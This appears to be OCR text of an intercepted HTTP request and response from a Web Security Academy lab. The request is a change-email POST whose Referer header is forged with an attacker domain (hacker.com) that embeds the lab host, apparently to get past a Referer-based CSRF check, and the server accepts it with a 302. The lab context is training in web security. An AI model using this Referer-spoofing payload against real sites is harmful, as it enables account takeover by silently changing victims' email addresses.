 Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0aad00fb03ccd03ec395b08900b100b2.web-security-academy.net
3 Cookie: session=ACyLsJajG01PejSkNiTDXM40nv4NB6bW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 20
10 Origin:
https://0aad00fb03ccd03ec395b08900b100b2.web-security-academy.net
11 Referer:
http://hacker.com?0aad00fb03ccd03ec395b08900b100b2.web-security-a
cademy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 email=hack%40you.com
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6